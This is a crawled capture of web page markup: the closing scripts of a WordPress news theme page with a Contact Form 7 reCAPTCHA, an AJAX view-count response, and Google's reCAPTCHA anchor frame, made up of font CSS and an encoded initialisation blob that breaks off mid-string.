<script type='text/javascript' src='https://alces.pl/concest/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://alces.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alces.pl/concest/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[68]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alces.pl/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: -445
content:
{"68":293}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr&co=aHR0cHM6Ly9hbGNlcy5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oqfudsp24t9u
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q5tINSspm6YkBoZoK-C4lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q5tINSspm6YkBoZoK-C4lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q5tINSspm6YkBoZoK-C4lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MIMK/wpXCixwiw7DDpMOtPjrCpyMHw5dCw4vDlMOFw5YFwr7CjlAvw68kw4kvRmzChsODIcOyNMOID8Kbc8KFIH1wZwBCQ3/[base64]/fsO0YMKSHADDm8OAwoTCl1hbJcKvSFIxwpfDmsK/EsKbZsKKwo9KwrLCuiQOwrc3f3/DvG8jw683E0DCicOhZAF+eFbDlMOwUi7CuDvDvRBLZhJewpzDkX3DjVN5wrPDliIcwo0MwrYcGsOgw79NE0LDr8KTw71wMRAtPMO6w5fDqmsGGCXDmivCksOewq9Jw77DuzvDhsOJR8OHwpXCtsO5w7F/w4dAw7PDpcOEwr1GwoB6wrbCpMO/[base64]/[base64]/CpMKhwqRNw5rCjMOZYcOZdsKqw5TCgj9XK1fDkwwKwq4Bw4zDjsOmVx5hwrzCumNxw6jClsOwD8OlScK/RAp/w6DDkzrCsWPConFAScKqw6B1eTEbwpNCfibChTcKesK/wpbCrxFiw43CgDfCuMOHwqjDiDzDrcK3MMKsw6XCoyPDq8O+wozCnGHChT9QwpovwocaMn/Co8Oxw5zDqsOzXsO5RnbCucO+XBcLw7IBRhjDvyTCt3w7KsOIUUfDonjCtcKiwoLCmMK7XEARwrTDncKGwoQ7w449w63DmlLCoMKcw5k3w71Vw5lcwq5GCMKdL2bDk8OQwo7CpcOjFMKNw4LDkVkWLcOoVknDjVRKfMK3AMOJw7ZmbnAEwqtpwq/Cn8OIa1PDl8OFFcOSDMOiw6rDnRJNcsKdwo9GLF7CkT/CjB7Dl8KDwp5KC0TCmcKIworDnCRVVMOWw7/[base64]/Ct8K9aiB7F8OoSsOzw7ZJw5TCl1bCocOCw4zCvsO6w78kZ2JsYcOpcwfCq8OJBAoew5ciwoHDpcO9w7/CkcOkwrPCkh9Aw4XCgcKWwqlawpLDoghawqzDjsKTw6Jqw40OM8KfNcOYw4/Do2RCbwVVwqnDhsKawrfCvHfDun/DhAbCnVPCvjzDjX0Hwr4geDHCh8KXw6rCssKMwqN9ATnCm8Kyw4HDm2x1HMKgw6jCkwcPwpNYCXYswqgZCkPDrEYZw58nB1R1wqPCmlkZwq9ZPcKKcxbDgXbCmsOZw4HDu8OcbcKRwrhjwqfCh8KLw6p+AcO6w6PCo8KxHsOoJB/Du8OgOivDtmNKN8KPwrnCm8OnScKVS8KPwpPCgmHDnBrDtQHCigHCk8O6AzQNwpddw6/DvsKMCHHDomfDjSU0w4fCp8KhKsKUw5kiwqBYwpTClMKPUcOMVWrCqsK2w6jDmjnCn2TDnMKWw7NDXcOaZU03csKYDcKDAMKrO2ggPMK4w4MaCifDksOaGcOlw4hZwoccb25iw4FfwozDmsK/dcOWwp0Ww7TDpMKGwo7Di3Y7WMKowonDnl/DmsOnw7gSwosswprCuMO9w4nCuwtKw688wptyw6DCgAXCgmVEWiZQU8KRw745TcK6wqjDsE7Dr8Obw6lWYsO5XHDCt8K0Ij88ViIzwqR+wpBnRmrDmMOCRmfDn8KGFXgowqVsDcO+w7/CiSXCjEbClzDCscKuwofCo8OFc8KeUmXDr11kw75nVsOQw4g3wrYtC8OzKgbCt8K7esKBw6HDhsKGRAU2TMKgw7rDkG4vwoLClW/[base64]/Cuw/DgV1ZwqQXw60/wrw4wo4ew7FAecK1TcKLw7DDoMO8K8KkNyPDtgo0WcOOwqTDsMO5w542S8OBQ8OZwoXDv8OPXzdbwr/CsUvDj8KDCsODwqPCnDzCvB91Q8OjMy5zGcOcwrtjwqofwoDClcOHNjRXw47CmQ/DhMKyah9Ww7rCsnjCo8OEwqXCsXLDnAF5JlzDmTYQDMK/wofCozfDssO6Mg3CmD4QBWRcasKgeCfCnMOawpRiwooVwrtZDMKjw6bDocKxw7vCqWDCvEQuEcOgOsOWMWzCisOTbnwpZMOWZG1JFgbDhsOLwoLDtFDDk8KHw4IRw5wEwpw/wpR/[base64]/DrDU2NcK+JnN5KVQmA3AOBRDDpRfDiG/DjwYswpAxw4Zza8KkX1QeEsKuw7fCkcKPw4LCsmJww7caWsK5dsOCSw/DlX13w4l6NUHDnQDCpcOUw7LDmG9uQx7DtjdPXMOWwr5FG2doW01OTEtlG1vCnW7CpMKCDDXDjgTDpzDDtBrDsgHDpmfCkhbDmsKzDMK5MhXDvMOiRRYvOEpNSSbCm3xsEw5bYcK7w5fDvcOXQ8OOf8KTCcKIfD4CfnZ9w6/CmMOzDnNkw5PDpgHCmcOkw4HDmG3Cpl45w7dEwqgHNsKow4jDlSl0wpLDhjvDgcKbLMKywqkqUsKECSB/[base64]/Co1cyPMOEKsOMwq/DjBrDkMOQRDfDiynCmUI6JsKGwoTCgSbCqjHCi3LDv1/DnCTCm0p0RRnCgcK4R8OZw